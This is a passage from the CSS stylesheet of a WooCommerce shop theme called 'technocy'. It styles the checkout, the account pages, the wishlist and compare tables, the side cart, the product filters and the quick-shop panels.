    margin-right: 0;
  }

  #wc_checkout_add_ons input[type=radio] {
    float: left;
    margin-right: 0.5407911001em;
    clear: left;
    margin-top: 0.35em;
  }

  #order_review {
    width: 42.0289855072%;
    float: right;
    margin-right: 0;
    clear: right;
  }

  #order_review {
    transition: box-shadow ease 0.4s;
  }

  .woocommerce-order-pay #order_review {
    width: 100%;
    float: none;
  }
  .woocommerce-order-pay #order_review #payment h3 {
    padding-left: 1em;
    padding-top: 1em;
  }
  .woocommerce-order-pay #order_review #payment .form-row {
    padding: 1em;
  }
  .woocommerce-order-pay #order_review .payment_methods + .form-row {
    padding: 1em;
  }
  .woocommerce-order-pay #order_review .button#place_order {
    display: block;
    width: 100%;
    font-size: 1.41575em;
  }

  /**
   * My Account
   */
  table + .addresses {
    margin-top: 1.618em;
  }

  .col2-set#customer_login {
    width: 100%;
    margin: 0;
  }
  .col2-set#customer_login .col-1 {
    width: 50%;
    float: left;
    padding-right: 5%;
  }
  .col2-set#customer_login .col-2 {
    width: 50%;
    float: right;
    padding-left: 5%;
  }

  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set.addresses .col-1 {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .col2-set.addresses .col-2 {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }

  .woocommerce-MyAccount-navigation {
    width: 27.2727272727%;
    float: left;
    margin-right: 3.8961038961%;
  }

  .woocommerce-MyAccount-content {
    width: 68.8311688312%;
    float: right;
    margin-right: 0;
  }

  .addresses header.title::before, .addresses header.title::after {
    content: "";
    display: table;
  }
  .addresses header.title::after {
    clear: both;
  }
  .addresses header.title a {
    float: right;
  }
  .addresses header.title h3 {
    float: left;
  }

  /**
   * General WooCommerce Components
   */
  .form-row-first {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
    clear: both;
  }

  .form-row-last {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }

  /**
   * Sticky Add to Cart
   */
  .technocy-sticky-add-to-cart {
    display: block;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99998;
    transform: translate3d(0, 100%, 0);
    padding: 10px 1em;
    overflow: hidden;
    zoom: 1;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    animation-duration: 0.5s;
    animation-fill-mode: both;
  }
  .technocy-sticky-add-to-cart--slideInDown {
    animation-name: slideInDown1;
  }
  .technocy-sticky-add-to-cart--slideOutUp {
    animation-name: slideOutUp;
  }
  .technocy-sticky-add-to-cart__content {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .technocy-sticky-add-to-cart__content-title {
    display: block;
  }
  .technocy-sticky-add-to-cart__content-price {
    margin-right: 0.875em;
  }
  .technocy-sticky-add-to-cart__content-button {
    margin-left: auto;
  }
  .technocy-sticky-add-to-cart img {
    max-width: 60px;
    margin: 0 1.41575em 0 0;
    padding: 3px;
    border: 1px solid rgba(0, 0, 0, 0.1);
  }
  .technocy-sticky-add-to-cart .star-rating {
    display: inline-block;
    margin: 0;
    vertical-align: sub;
  }

  /**
   * Quick View
   */
  #yith-quick-view-modal.open .product-title {
    margin-top: -0.2333em;
    font-size: 30px;
  }

  #yith-quick-view-close {
    top: 10px;
    right: 10px;
    text-indent: -9999px;
  }
}
@media (min-width: 768px) and (max-width: 900px) {
  body:not(.page-template-template-fullwidth-php) table.cart td,
body:not(.page-template-template-fullwidth-php) table.cart th {
    padding: 1em;
  }
}
@media (min-width: 911px) {
  .woocommerce-cart-form,
.woocommerce-cart .cross-sells {
    width: 65.5913978495%;
    float: left;
    margin-right: 3.2258064516%;
  }

  .cart-collaterals {
    width: 31.1827956989%;
    float: right;
    margin-right: 0;
  }
}
@media (min-width: 1024px) {
  .woocommerce-page .content-area {
    width: calc(100% - 330px);
  }
  .woocommerce-page .widget-area {
    width: 300px;
  }
}
.elementor-element.elementor-products-grid .woocommerce ul.products li.product {
  width: 100%;
  max-width: 100%;
  flex: 0 0 100%;
}

.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th {
  padding: 15px;
  border: 1px solid var(--border);
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a {
  color: var(--accent);
  text-transform: none;
  font-weight: 600;
  font-size: 16px;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover {
  color: var(--primary_hover);
}
@media (max-width: 767px) {
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child {
    min-width: 150px;
    width: auto;
  }
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table .tr-additional td {
  vertical-align: top;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img {
  max-width: 150px;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td {
  padding: 15px;
  border: 1px solid var(--border);
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td.td-label {
  font-weight: 600;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes {
  table-layout: auto !important;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes td, .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes th {
  border: none !important;
  background: none !important;
  padding: 10px !important;
}
@media (max-width: 768px) {
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes td {
    padding-top: 0 !important;
    display: block;
  }
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes th {
    display: block;
    padding-bottom: 0 !important;
  }
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td del {
  text-decoration: none;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td del .amount {
  text-decoration: line-through;
  color: var(--light);
  font-size: 14px;
  font-weight: 500;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .amount {
  color: var(--primary);
  font-size: 16px;
  font-weight: 700;
}

.products-list {
  margin-left: 0;
  list-style: none;
}

.product-list {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 10px;
  background-color: #ffffff;
  border-radius: 5px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .product-list {
    flex-wrap: wrap;
  }
}
.product-list:last-child {
  margin-bottom: 0;
}
.product-list .product-image {
  width: 100%;
  position: relative;
  overflow: hidden;
}
@media (min-width: 768px) {
  .product-list .product-image {
    flex: 0 0 300px;
    margin: 0 30px 0 0;
    width: 300px;
  }
}
.product-list .product-image img {
  position: relative;
  z-index: 2;
}
.has-mega-menu .product-list .product-image {
  width: 100%;
  margin-bottom: 10px;
}
.product-list .product-caption {
  flex: 1 1 auto;
  padding: 20px;
}
@media (min-width: 768px) {
  .product-list .product-caption {
    max-width: calc(100% - 300px);
    margin-right: 30px;
    padding: 0;
  }
}
.has-mega-menu .product-list .product-caption {
  max-width: 100%;
}
.product-list .woosc-btn,
.product-list .woosq-btn,
.product-list .woosw-btn {
  letter-spacing: 0;
  padding: 0;
  font-size: 0;
  border: none;
  width: 38px;
  height: 38px;
  vertical-align: middle;
  margin-right: 10px;
  border-radius: 5px;
  background-color: #F2F2F2;
  color: var(--accent);
}
.product-list .woosc-btn:before,
.product-list .woosq-btn:before,
.product-list .woosw-btn:before {
  font-size: 16px;
  line-height: 1;
}
.product-list .woosc-btn:hover,
.product-list .woosq-btn:hover,
.product-list .woosw-btn:hover {
  color: #ffffff;
  background-color: var(--primary);
}
.has-mega-menu .product-list .woosc-btn,
.has-mega-menu .product-list .woosq-btn,
.has-mega-menu .product-list .woosw-btn {
  margin-right: 5px;
}
.product-list .posted-in {
  font-size: 12px;
  margin-bottom: 10px;
  text-transform: uppercase;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.product-list .posted-in a {
  color: var(--light);
}
.product-list .posted-in a:hover {
  color: var(--primary);
}
.product-list .price {
  display: flex;
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 700;
  align-items: center;
  color: var(--accent);
}
.product-list .price del {
  color: var(--light);
  font-size: 0.85em;
  font-weight: 400;
}
.product-list .price ins {
  order: -1;
}
.product-list .short-description {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  line-height: 22px;
  margin-bottom: 15px;
}
.has-mega-menu .product-list .short-description {
  display: none;
}
.product-list .short-description p {
  margin-bottom: 0;
}
.product-list a[class*=product_type_] {
  background-color: var(--primary);
  color: #fff;
  font-size: 12px;
  padding: 5px 5px;
  max-width: 150px;
  width: 140px;
  text-align: center;
  margin-right: 10px;
  line-height: 24px;
  border-radius: 5px;
  border: none;
  vertical-align: middle;
}
.product-list a[class*=product_type_]:before {
  line-height: unset;
  vertical-align: unset;
  margin-right: 10px;
}
.product-list a[class*=product_type_]:hover {
  background-color: var(--primary_hover);
}
.has-mega-menu .product-list a[class*=product_type_] {
  width: 105px;
  margin-right: 5px;
}
.product-list .star-rating {
  margin-bottom: 10px;
}
.product-list .woocommerce-loop-product__title {
  font-size: 20px;
  margin-bottom: 15px;
  font-weight: 400;
  line-height: 20px;
}
.product-list .woocommerce-loop-product__title a {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: var(--accent);
}
.product-list .woocommerce-loop-product__title a:hover {
  color: var(--primary);
}
.product-list .added_to_cart {
  display: none;
}
.product-list img {
  float: left;
}

.wcml-dropdown {
  width: 100%;
}
.wcml-dropdown li,
.wcml-dropdown .wcml-cs-submenu li {
  border-color: var(--border);
}
.wcml-dropdown .wcml-cs-submenu {
  border-top: 0;
}
.wcml-dropdown a {
  padding: 1em 1.41575em;
}
.wcml-dropdown a.wcml-cs-item-toggle:after {
  right: 1em;
}

.wcml-horizontal-list li.wcml-cs-active-currency a,
.wcml-vertical-list li.wcml-cs-active-currency a {
  font-weight: bold;
  color: var(--accent);
  cursor: default;
}

/**
 * Wishlist
 */
.woosw-area .woosw-inner .woosw-content {
  max-width: 570px;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items {
  min-width: 400px;
}
@media (max-width: 640px) {
  .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item td {
    padding: 5px;
  }
  .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item td.woosw-content-item--image {
    width: 80px;
  }
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a {
  text-transform: uppercase;
  font-size: 11px;
  text-align: center;
  padding: 10px 5px;
  border: none;
  background-color: var(--primary);
  white-space: nowrap;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a:hover {
  background-color: var(--primary_hover);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--title a {
  font-weight: 400 !important;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 16px;
  color: var(--primary);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price del {
  font-size: 14px;
  font-weight: 400;
  color: var(--light);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price ins {
  order: -1;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price del + ins {
  margin-right: 0.327em;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover {
  text-decoration: underline;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover {
  text-decoration: underline;
}

.woosw-list .woosw-content-item--price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  color: var(--accent);
  font-size: 18px;
}
.woosw-list .woosw-content-item--price del {
  font-size: 14px;
  font-weight: 400;
  color: var(--light);
}
.woosw-list .woosw-content-item--price ins {
  order: -1;
}
.woosw-list .woosw-content-item--price del + ins {
  margin-right: 0.327em;
}
.woosw-list .woosw-content-item--title a {
  font-size: 16px;
  font-weight: 400 !important;
}
.woosw-list .woosw-content-item .woosw-content-item--actions .woosw-content-item--add p > a.button {
  font-size: 11px;
  text-align: center;
  display: inline-block;
}
@media (max-width: 568px) {
  .woosw-list .woosw-content-item .woosw-content-item--image {
    display: none;
  }
}
.woosw-list .woosw-content-item--actions .woosw-content-item--stock {
  margin-bottom: 5px;
}
.woosw-list .woosw-content-item .woosw-content-item--remove span:hover:before {
  color: red !important;
}
.woosw-list .woosw-actions .woosw-copy-btn input {
  border-radius: 0;
}

.widget_product_search {
  position: relative;
}

.ajax-search-result {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background-color: white;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  padding: 0 30px;
  z-index: 999;
  max-height: 500px;
  overflow-y: scroll;
}

.product-item-search {
  padding: 10px 0;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.product-item-search .product-link {
  display: flex;
}
.product-item-search .product-link img {
  width: 60px;
  margin-right: 15px;
}
.product-item-search .product-title {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 0;
}
.product-item-search:last-child {
  border-bottom: none;
}
.product-item-search .amount {
  font-weight: 700;
  font-size: 14px;
}

.technocy-canvas-filter {
  background-color: var(--background);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  padding-bottom: 40px;
  padding-left: 30px;
  padding-right: 30px;
  top: 0;
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  position: fixed;
  z-index: 10002;
  visibility: hidden;
  overflow-y: auto;
  overflow-x: hidden;
  width: 360px;
  height: 100vh;
}
@media (max-width: 768px) {
  .technocy-canvas-filter {
    width: 330px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.technocy-canvas-filter::-webkit-scrollbar {
  width: 3px;
}
.technocy-canvas-filter::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #F5F5F5;
}
.technocy-canvas-filter::-webkit-scrollbar-thumb {
  background-color: #000000;
}
.technocy-canvas-filter .widget {
  padding: 30px;
  border-radius: 5px;
  border: 1px solid var(--border);
  background-color: #ffffff;
}
.technocy-canvas-filter .widget.widget_text {
  padding: 0;
}
.technocy-canvas-filter .widget_price_filter .widget-title {
  border: none;
}

.technocy-overlay-filter {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.off-canvas-active .technocy-overlay-filter {
  visibility: visible;
  opacity: 1;
}
.off-canvas-active .technocy-canvas-filter {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.filter-toggle {
  color: var(--accent);
  font-size: 11px;
  text-transform: uppercase;
  background: transparent;
  padding-left: 10px;
  margin-right: 25px;
  outline: none;
  text-align: center;
  line-height: 38px;
}
.filter-toggle i {
  font-size: 11px;
  line-height: 1;
  margin-right: 5px;
  display: inline-block;
}
.filter-toggle span {
  position: relative;
}
.filter-toggle span:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: -5px;
  left: 0;
  background-color: #000000;
}
@media (min-width: 1024px) {
  .filter-toggle {
    display: none;
  }
}
.technocy-full-width-content .filter-toggle {
  display: inline-block;
}
.filter-toggle:focus, .filter-toggle:hover {
  color: var(--primary);
}
.filter-toggle:focus span:before, .filter-toggle:hover span:before {
  background-color: var(--primary);
}
.filter-toggle:after {
  content: "";
  border-left: 1px solid;
  height: 20px;
  margin-left: 30px;
  margin-right: 30px;
  display: none;
  vertical-align: middle;
}

.filter-close {
  height: 50px;
  line-height: 50px;
  margin-bottom: 15px;
  display: block;
  cursor: pointer;
  text-align: right;
  vertical-align: middle;
  font-weight: 400;
  font-size: 12px;
  color: var(--accent);
}
.filter-close:after {
  content: "+";
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  position: relative;
  top: -2px;
  font-size: 30px;
  font-weight: 400;
  transform: rotate(45deg);
}

@media (min-width: 783px) {
  .admin-bar .technocy-canvas-filter {
    top: 32px;
  }
}
@media (min-width: 600px) and (max-width: 782px) {
  .admin-bar .technocy-canvas-filter {
    top: 46px;
  }
}

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item {
  border-radius: 0px;
}
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
  padding-top: 7px;
  padding-bottom: 7px;
  height: auto;
}
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item .variable-item-span {
  min-width: 57px;
}

.site-header-cart-side {
  position: fixed;
  top: 0;
  bottom: 0;
  overflow: hidden;
  overflow-y: auto;
  width: 300px;
  background-color: var(--background);
  transition: transform 0.25s ease;
  display: flex;
  flex-direction: column;
  right: 0;
  z-index: 999999999;
  transform: translate3d(300px, 0, 0);
}
@media (min-width: 1024px) {
  .site-header-cart-side {
    width: 340px;
    transform: translate3d(340px, 0, 0);
  }
}
.site-header-cart-side .cart-side-heading {
  display: flex;
  flex: 0 0 auto;
  align-items: center;
  flex-direction: row;
  justify-content: flex-end;
  padding: 20px 15px 20px 15px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.site-header-cart-side .cart-side-title {
  flex: 1 1 auto;
  font-size: 20px;
  color: var(--accent);
  font-weight: 500;
  text-transform: uppercase;
}
.site-header-cart-side .close-cart-side {
  color: var(--accent);
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  font-weight: 500;
  font-size: 13px;
  padding-right: 18px;
  position: relative;
}
.site-header-cart-side .close-cart-side:before, .site-header-cart-side .close-cart-side:after {
  content: " ";
  position: absolute;
  top: 50%;
  display: inline-block;
  margin-top: -1px;
  width: 12px;
  height: 2px;
  background-color: var(--accent);
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  right: 0;
  transform: rotate(-45deg);
}
.site-header-cart-side .close-cart-side:before {
  transform: rotate(45deg);
}
.site-header-cart-side .close-cart-side:hover:before, .site-header-cart-side .close-cart-side:hover:after {
  transform: rotate(0);
}
.site-header-cart-side .widget_shopping_cart {
  margin-bottom: 0;
  position: relative;
  flex: 1 1 auto;
  display: flex;
  border: none;
  padding: 0;
  border-radius: 0;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__empty-message {
  text-align: center;
  font-size: 18px;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item {
  padding: 15px 30px 15px 15px;
  margin-bottom: 0;
  transition: background-color 0.3s ease;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item:hover {
  background-color: #F9F9F9;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a {
  line-height: 1.41575em;
  color: var(--accent);
  font-weight: 500;
  margin-bottom: 3px;
  font-size: 14px;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a:hover {
  color: var(--primary);
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a.remove {
  position: absolute;
  top: 15px;
  margin-bottom: 0px;
  transform: translateY(-50%);
  left: unset;
  opacity: 1;
  right: 8px;
}
.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content {
  display: flex;
  flex-direction: column;
  flex: 1 1 auto;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: auto;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart-scroll {
  position: relative;
  flex: 1 1 auto;
  overflow-y: auto;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget {
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: auto;
  overflow-x: hidden;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li:first-child {
  padding-top: 1em;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li img {
  max-width: 60px;
}
.site-header-cart-side .widget_shopping_cart p.total {
  padding: 12px 15px 12px 15px;
  margin: 0;
  border-top: 1px solid;
  border-top-color: var(--border);
  margin-bottom: 5px;
}
.site-header-cart-side .widget_shopping_cart p.total .amount {
  font-weight: 500;
  font-size: 20px;
  color: var(--primary);
}
.site-header-cart-side .widget_shopping_cart p.total strong {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 18px;
}
.site-header-cart-side .widget_shopping_cart .buttons a {
  margin-right: 15px;
  margin-left: 15px;
  padding: 10px 20px;
  margin-bottom: 10px;
  border: 0px solid;
  font-size: 13px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  background-color: #f7f7f7;
}
.site-header-cart-side .widget_shopping_cart .buttons a:hover {
  background-color: #efefef;
}
.site-header-cart-side .widget_shopping_cart .buttons a.checkout {
  margin-top: 0;
  margin-bottom: 0;
  background-color: var(--primary);
}
.site-header-cart-side .widget_shopping_cart .buttons a.checkout:hover {
  background-color: var(--primary_hover);
}
.site-header-cart-side.active {
  transform: none;
}
.site-header-cart-side.active + .cart-side-overlay {
  visibility: visible;
  opacity: 1;
}

.cart-side-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.technocy-dropdown-filter {
  margin-bottom: 30px;
  margin-top: 20px;
  box-shadow: 0px 3px 62px 0px rgba(0, 0, 0, 0.08);
  display: none;
  overflow-x: auto;
  width: 100%;
}
@media (max-width: 1023px) {
  .technocy-dropdown-filter {
    display: none !important;
  }
}

.technocy-dropdown-filter-wrap {
  display: flex;
  padding: 15px;
}
.technocy-dropdown-filter-wrap .widget a:not(.button) {
  color: var(--accent);
}
.technocy-dropdown-filter-wrap .widget a:not(.button):hover {
  color: var(--primary);
}
.technocy-dropdown-filter-wrap .widget > ul {
  max-height: 230px;
  overflow-y: auto;
}
.technocy-dropdown-filter-wrap div.widget {
  min-width: 33%;
  flex: 1;
  padding-left: 15px;
  padding-right: 15px;
  border: 0;
}
@media (min-width: 1220px) {
  .technocy-dropdown-filter-wrap div.widget {
    min-width: 20%;
  }
}
.technocy-dropdown-filter-wrap div.widget .widget-title {
  padding: 0;
}
.technocy-dropdown-filter-wrap .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  display: flex;
}
.technocy-dropdown-filter-wrap .widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  padding: 0;
}

.filter-toggle-dropdown {
  display: none;
  color: var(--accent);
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
  background: transparent;
  padding: 0;
  margin-right: 25px;
  outline: none;
  text-align: center;
  line-height: 42px;
  letter-spacing: 0.4em;
}
.filter-toggle-dropdown i {
  font-size: 11px;
  line-height: 1;
  margin-right: 5px;
  display: inline-block;
}
.filter-toggle-dropdown span {
  position: relative;
}
.filter-toggle-dropdown span:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -5px;
  left: 0;
  background-color: #000000;
}
.filter-toggle-dropdown:focus, .filter-toggle-dropdown:hover {
  color: var(--primary);
}
.filter-toggle-dropdown:focus span:before, .filter-toggle-dropdown:hover span:before {
  background-color: var(--primary);
}

@media (min-width: 1024px) {
  .technocy-full-width-content.shop_filter_dropdown .filter-toggle-dropdown {
    display: inline-block;
  }
}
@media (min-width: 1024px) {
  .technocy-full-width-content.shop_filter_dropdown .filter-toggle {
    display: none;
  }
}

.quick-shop-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  transition: transform 0.3s ease;
  transform: translate3d(0, 103%, 0);
}
.quick-shop-wrapper .quick-shop-form {
  display: flex;
  align-items: stretch;
  flex-direction: column;
  width: 100%;
  height: 100%;
  text-align: center;
}
.quick-shop-wrapper .quick-shop-form .woosc-btn, .quick-shop-wrapper .quick-shop-form .woosw-btn {
  display: none;
}
.quick-shop-wrapper .quick-shop-form .variations td {
  text-align: center;
  padding: 5px;
}
.quick-shop-wrapper .quick-shop-form .variations td.label label {
  font-size: 13px;
  font-weight: 600;
  color: var(--accent);
}
.quick-shop-wrapper .quick-shop-form .variable-items-wrapper {
  justify-content: center;
}
.quick-shop-wrapper .quick-shop-form table.variations {
  table-layout: fixed;
  margin-top: 10px;
  margin-bottom: 0;
  position: relative;
}
.quick-shop-wrapper .quick-shop-form table.variations th,
.quick-shop-wrapper .quick-shop-form table.variations td {
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.quick-shop-wrapper .quick-shop-form table.variations select {
  max-width: 100%;
  vertical-align: middle;
}
.quick-shop-wrapper .quick-shop-form table.variations label {
  display: block;
}
.quick-shop-wrapper .quick-shop-form table.variations a.reset_variations {
  margin-top: 0;
  margin-bottom: 15px;
  display: block;
  margin-left: 0;
  color: #f37070;
}
.quick-shop-wrapper .quick-shop-form table.variations td.label label {
  font-size: 16px;
  color: var(--text);
  font-weight: 700;
  margin-bottom: 8px;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item {
  box-shadow: none;
  border: 1px solid;
  margin: 0 5px 5px 0;
  width: auto;
  height: auto;
  min-width: 30px;
  min-height: 30px;
  padding: 0;
  border-color: var(--border);
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item:hover, .quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.selected {
  border-color: var(--primary);
  outline: none;
  box-shadow: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item .variable-item-span {
  font-size: 14px;
  padding: 0px 10px;
  color: var(--accent);
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item {
  border-radius: 50%;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item .variable-item-span {
  border-radius: 50%;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item .variable-item-span:after {
  content: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled:before {
  display: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled:after {
  transform: rotate(-30deg);
  height: 2px;
  background-color: var(--border);
  width: calc(100% + 12px);
  left: -7px;
  box-shadow: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled .variable-item-span {
  color: var(--text);
}
.quick-shop-wrapper .variations_form {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  justify-content: space-between;
  margin-bottom: 0;
  padding-bottom: 15px;
}
.quick-shop-wrapper .variations_form:before {
  content: "";
}
.quick-shop-wrapper .variations_form .woocommerce-variation {
  -webkit-animation: none;
  animation: none;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-description p {
  margin-bottom: 10px;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-price .price,
.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock {
  margin-right: 5px;
  margin-bottom: 10px !important;
  margin-left: 5px;
  display: block;
  padding-bottom: 0 !important;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock {
  display: none !important;
}
.quick-shop-wrapper div.quantity {
  display: none !important;
}
.quick-shop-wrapper button.single_add_to_cart_button {
  background-color: transparent;
  font-size: 12px;
  color: var(--accent);
  border: 1px solid;
  border-color: var(--accent);
  padding: 3px 15px;
}
.quick-shop-wrapper button.single_add_to_cart_button:hover {
  color: #ffffff;
  background-color: var(--accent);
}
.quick-shop-wrapper table.variations {
  margin-bottom: 0;
}
.quick-shop-wrapper table.variations .reset_variations {
  bottom: -30px;
  margin-left: 0;
  text-decoration: underline;
  font-size: 13px;
  color: var(--light);
}
.quick-shop-wrapper table.variations .reset_variations:before {
  content: none;
}
.quick-shop-wrapper .variation-swatch-selected .variations {
  margin-bottom: 40px;
}
.quick-shop-wrapper .quick-shop-close {
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 5;
  height: 30px;
  opacity: 0;
  transition: opacity 0.2s ease 0s;
}
.quick-shop-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  width: 24px;
  height: 24px;
  box-shadow: 0 0 0 1px var(--border);
}

.quick-shop-shown .quick-shop-wrapper {
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transform: translate3d(0, 0, 0);
}
.quick-shop-shown .quick-shop-close {
  opacity: 1;
  transition: all 0.25s ease 0.35s;
  padding-right: 16px;
}

.loading-quick-shop .product-transition::after {
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
  color: var(--accent);
  z-index: 10;
}
